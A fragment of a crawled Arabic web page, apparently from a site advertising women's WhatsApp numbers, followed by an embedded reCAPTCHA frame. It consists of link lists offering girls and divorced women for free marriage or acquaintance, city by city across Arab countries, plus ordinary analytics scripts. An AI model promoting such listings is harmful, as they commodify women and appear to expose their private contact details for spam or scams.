<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%AE%D9%88%D8%B1%D9%81%D9%83%D8%A7%D9%86/" class="tag-link">بنات خورفكان على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/lebanon/%D8%AD%D8%A8%D9%88%D8%B4/" class="tag-link">بنات للزواج من حبوش مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/" class="tag-link">بنات الرباط</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/libya/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/" class="tag-link">بنات طرابلس على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/yemen/%D8%AD%D9%8A%D8%B3%E2%80%8E/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف حيس‎ - اليمن</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/jordan/%D8%B5%D9%88%D9%8A%D9%84%D8%AD/" class="tag-link">بنات للزواج من صويلح مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/egypt/zifta/" class="tag-link">بنات للزواج من Zifta مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/saudi-arabia/%D8%A7%D9%84%D8%B1%D9%81%D8%A7%D8%B9-%D8%A7%D9%84%D8%BA%D8%B1%D8%A8%D9%8A/" class="tag-link">بنات للزواج من الرفاع الغربي مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/bahrein/%D8%A7%D9%84%D9%85%D8%A7%D9%84%D9%83%D9%8A%D8%A9/" class="tag-link">بنات ونساء المالكية للتعارف مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/oman/%D9%88%D9%84%D8%A7%D9%8A%D8%A9-%D8%B5%D9%88%D8%B1/" class="tag-link">بنات ونساء ولاية صور للتعارف مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/qatar/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D9%86/" class="tag-link">بنات للزواج من الريان مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/algeria/%D8%A7%D9%84%D9%82%D8%B1%D8%A7%D8%B1%D9%85-%D9%81%D9%88%D9%82%D8%A9/" class="tag-link">بنات ونساء القرارم فوقة للتعارف مجانا</a>
</div>
</div>
</div>
</div>
</div>
<div class="footer d-block">
<div class="container" style="overflow: initial">
<div class="row">
<div class="navbar float-lg-right col-12 col-lg-8 px-0">
<ul class="col navbar-nav navbar-expand justify-content-center justify-content-lg-start">
<li class="nav-item mx-1 mx-lg-0"><a href="https://arkambanat.net/privacy-policy.html">سياسة الخصوصية</a></li>
<li class="nav-item mx-1 mx-lg-3"><a href="https://arkambanat.net/terms.html">شروط الإستخدام</a></li>
<li class="nav-item mx-1 mx-lg-3"><a href="https://arkambanat.net/contact-us.html">اتصل بنا</a></li>
</ul>
</div>
<div class="col col-12 col-lg-4 d-flex justify-content-lg-end justify-content-center py-2 copyright">
<a href="https://arkambanat.net">موقع أرقام بنات واتساب &copy; 2026</a>
</div>
</div>
</div>
</div>
<script async type="text/javascript" src="https://arkambanat.net/assets/js/minified.js"></script>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDT6NV34"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5831e1811e09483999ae52a554d59415","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="q4tPn_q_uMFcYNrXJyc3hw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769068906427');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>